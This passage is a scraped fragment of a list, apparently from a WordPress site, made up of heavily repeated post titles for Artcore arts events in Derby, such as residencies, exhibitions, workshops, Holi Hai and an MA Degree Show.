Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","NMG Residency","NMG Residency","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Environmental Workshop","Environmental Workshop","Environmental Workshop","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Auto Draft","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","Book Festival &#8211;","Book Festival &#8211;","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Auto Draft","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","","","","","","","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Interplay","Interplay","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Interplay with DJ Kay Fabe &#8211; in response to Il.luminar","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","Auto Draft","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Auto Draft","Auto Draft","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","Derby City Saviours Parade","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Shape Your Future Showcase","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","On the move with Felix Nussbaum Panel Discussion","Auto Draft","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Auto Draft","Auto Draft","Partition Parables","Partition Parables","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","Public Realm","Public Realm","Public Realm","Public Realm","Auto Draft","Holi Hai","Holi Hai","Public Realm","Public Realm","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai","Holi Hai","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","MA Show &#8211; Derby University","MA Show &#8211; Derby University","MA Show &#8211; Derby University","Holi Hai!","Holi Hai!","Holi Hai!","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Radiant Futures &#8211; Artists In Residence Exhibition","Auto Draft","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","Holi Hai!","Colour The City!","Colour The City!","Colour The City!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","Artcore and FORMAT International Residency callout: Holi Hai!","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show 